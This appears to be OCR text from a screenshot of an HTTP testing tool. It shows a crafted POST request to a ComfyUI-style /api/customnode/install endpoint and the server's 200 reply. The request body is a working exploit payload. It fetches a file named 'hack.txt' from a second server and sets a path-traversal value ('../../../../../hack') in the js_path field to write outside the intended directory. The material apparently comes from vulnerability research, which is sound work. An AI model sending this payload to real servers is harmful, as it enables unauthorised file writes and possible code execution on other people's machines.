 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/customnode/install HTTP/1.1
2 Host ? : 127.0.0.1:8188
3 Sec-Fetch-Site: same-origin
4 Referer: http://127.0.0.1:8188/
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.
0.0 Safari/537.36
6 Comfy-User: hack_bd656b79-c6be-42ae-9f3a-b853ea6628a6
7 Accept: */*
8 Sec-Fetch-Mode: cors
9 Origin: http://127.0.0.1:8188
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate, br, zstd
12 Content-Type: application/json
13 sec-ch-ua-mobile: ?0
14 Cache-Control: max-age=0
15 sec-ch-ua-platform: "Windows"
16 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length auto : 543
19
20 {"title":"hack","id":"impact","files":["http://localhost:8000/hack.txt"],"pip":["ultralytics"],
"install_type":"copy","installed":"False","js_path":"../../../../../hack"}
Responses
2bytes / 1100ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET, DELETE, PUT, OPTIONS
5 Access-Control-Allow-Headers: Content-Type, Authorization
6 Access-Control-Allow-Credentials: true
7 Date: Mon, 30 Sep 2024 07:06:00 GMT
8 Server: Python/3.11 aiohttp/3.10.5
9 Content-Length: 2
10
11 {}
远端地址:127.0.0.1:8188; 响应时
间:1100ms; 总耗时:1102ms; URL:
http://127.0.0.1:8188/api/cust...